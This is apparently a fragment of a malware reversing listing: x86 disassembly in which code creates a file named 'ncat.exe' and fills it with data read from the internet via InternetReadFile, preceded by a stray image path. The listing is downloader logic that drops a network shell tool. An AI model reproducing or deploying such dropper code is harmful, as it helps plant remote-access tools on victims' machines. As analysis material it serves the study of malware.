 loc_241122:
push ebx
push 0 ; hTemplateFile
push 80h ; dwFlagsAndAttributes
push 2 ; dwCreationDisposition
push 0 ; lpSecurityAttributes
push 0 ; dwShareMode
push 40000000h ; dwDesiredAccess
push offset FileName ; "ncat.exe"
call ds:CreateFileA
mov ebx, ds:InternetReadFile
mov edi, eax
lea eax, [ebp+dwNumberOfBytesRead]
mov [ebp+dwNumberOfBytesRead], 0
push eax ; lpdwNumberOfBytesRead
push 400h ; dwNumberOfBytesToRead
lea eax, [ebp+Buffer]
push eax ; lpBuffer
push esi ; hFile
call ebx ; InternetReadFile
cmp eax, 1
jnz short loc_2411B1